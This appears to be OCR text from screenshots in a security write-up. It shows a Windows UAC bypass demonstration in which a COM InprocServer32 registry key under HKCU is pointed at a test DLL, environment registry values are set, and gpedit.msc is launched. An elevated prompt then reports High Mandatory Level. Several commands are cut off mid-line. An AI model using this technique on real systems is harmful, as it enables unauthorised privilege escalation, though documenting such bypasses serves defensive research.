 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\auditor>ver
Microsoft Windows [Version 10.0.16275.1000]
C:\Users\auditor>REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_
EXPAND_SZ /d "C:\Temp\test.dll" /f
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>mmc gpedit.msc
C:\Users\auditor>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ =================
======
Everyone Well-known group S-1-1-0 Mandatory group,
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group,
owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group,
LOCAL Well-known group S-1-2-0 Mandatory group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\WINDOWS\system32>